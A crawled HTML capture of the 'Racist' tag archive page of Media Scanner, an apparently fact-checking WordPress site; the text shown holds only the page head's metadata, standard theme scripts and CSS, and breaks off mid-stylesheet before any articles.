

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediascanner.in/tag/racist/
body_size: 83624
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Racist Archives - Media Scanner</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mediascanner.in/xmlrpc.php" />
    
<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://mediascanner.in/tag/racist/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Racist Archives - Media Scanner" />
<meta property="og:url" content="https://mediascanner.in/tag/racist/" />
<meta property="og:site_name" content="Media Scanner" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Racist Archives - Media Scanner" />
<meta name="twitter:site" content="@MediaScannerIn" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mediascanner.in/#organization","name":"Media Scanner","url":"https://mediascanner.in/","sameAs":["https://www.facebook.com/MediaScannerIn","https://www.instagram.com/MediaScannerIn","https://twitter.com/MediaScannerIn"],"logo":{"@type":"ImageObject","@id":"https://mediascanner.in/#logo","inLanguage":"en-GB","url":"https://mediascanner.in/wp-content/uploads/2020/04/bg.png","width":400,"height":400,"caption":"Media Scanner"},"image":{"@id":"https://mediascanner.in/#logo"}},{"@type":"WebSite","@id":"https://mediascanner.in/#website","url":"https://mediascanner.in/","name":"Media Scanner","inLanguage":"en-GB","description":"Perceive False Information","publisher":{"@id":"https://mediascanner.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://mediascanner.in/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"CollectionPage","@id":"https://mediascanner.in/tag/racist/#webpage","url":"https://mediascanner.in/tag/racist/","name":"Racist Archives - Media Scanner","isPartOf":{"@id":"https://mediascanner.in/#website"},"inLanguage":"en-GB"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Media Scanner &raquo; Feed" href="https://mediascanner.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Scanner &raquo; Comments Feed" href="https://mediascanner.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Scanner &raquo; Racist Tag Feed" href="https://mediascanner.in/tag/racist/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mediascanner.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://mediascanner.in/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mediascanner.in/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://mediascanner.in/wp-content/plugins/td-newsletter/style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://mediascanner.in/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COxygen%3A400%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://mediascanner.in/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://mediascanner.in/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cov19_italy_report_pro/demo_style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://mediascanner.in/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://mediascanner.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://mediascanner.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://mediascanner.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediascanner.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mediascanner.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"231ad27567","wpRestUrl":"https:\/\/mediascanner.in\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":30};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mediascanner.in\/wp-admin\/","wpRestNonce":"231ad27567","wpRestUrl":"https:\/\/mediascanner.in\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://mediascanner.in/tag/racist/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_pause_hidden="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mediascanner.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/mediascanner.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#162eb7";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5d344d7b36";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #162eb7;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #162eb7 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #162eb7 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #162eb7;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #162eb7;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #162eb7 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #162eb7;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #162eb7 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #162eb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #162eb7 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #162eb7 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #162eb7;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #162eb7 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #162eb7;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #162eb7;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(22, 46, 183, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(7,7,58,0.8);
        background: -moz-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(7,7,58,0.8)), color-stop(100%, rgba(22,46,183,0.9)));
        background: -webkit-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -o-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: linear-gradient(to bottom, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(7,7,58,0.8)', endColorstr='rgba(22,46,183,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #5070e5;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://mediascanner.in/wp-content/uploads/2020/04/bg-300x300.png');
    }

    
    .white-popup-block:after {
        background: rgba(0,69,130,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.8)), color-stop(100%, rgba(38,134,146,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #162eb7;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #162eb7;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #162eb7 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #162eb7;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
